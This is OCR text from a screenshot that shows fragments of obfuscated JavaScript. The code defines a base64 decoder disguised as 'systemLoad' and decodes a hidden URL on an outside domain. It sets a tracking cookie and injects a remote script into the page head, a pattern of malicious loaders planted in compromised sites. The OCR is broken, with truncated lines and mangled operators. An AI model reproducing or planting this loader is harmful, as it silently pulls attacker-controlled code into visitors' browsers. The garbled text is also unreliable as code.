
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstu
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript'
rl',u);}catch(e){}
(document.getElementsByTagName('head')